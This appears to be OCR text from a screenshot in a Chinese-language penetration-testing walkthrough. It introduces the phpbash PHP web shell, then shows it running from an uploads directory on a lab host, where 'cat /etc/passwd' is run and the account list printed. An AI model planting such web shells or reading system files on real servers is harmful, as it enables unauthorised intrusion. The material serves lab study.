 phpbash
发展 • 2017 年 12 月 4 日
phpbash 对渗透测试有很大帮助。我已经在多个不同的服务器上对其进行了测试，它非
常有用。我实际上是在这个确切的服务器上开发它的！
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin